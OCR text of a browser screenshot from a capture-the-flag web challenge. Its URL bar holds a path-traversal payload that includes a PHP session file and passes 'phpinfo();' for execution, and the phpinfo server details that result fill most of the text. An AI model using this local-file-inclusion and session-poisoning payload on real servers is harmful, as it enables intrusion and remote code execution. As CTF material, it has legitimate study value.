 주의 요함 ctf.choiys.kr:8888/?page=/.php/../../../../../../var/lib/php/sessions/sess_s09ugg219dtuhjviq601qj63qg&3=phpinfo();
AC ABP m 01 Y
앱 RAON Study Web bob Wargame Links Etc Android Pwnable Reversing Forensic Tools Cats iOS job Travel UCSD MH OS LM Kart Frida
USER : HOME ARTICLES CONTACT MYPAGE LOGOUT
System Linux ip-172-31-38-230 5.4.0-1021-aws #21-Ubuntu SMP Fri Jul 24 09:42:29 UTC 2020 x86_64
Build Date May 26 2020 12:24:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini,
/etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini,
/etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini,
/etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini,
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*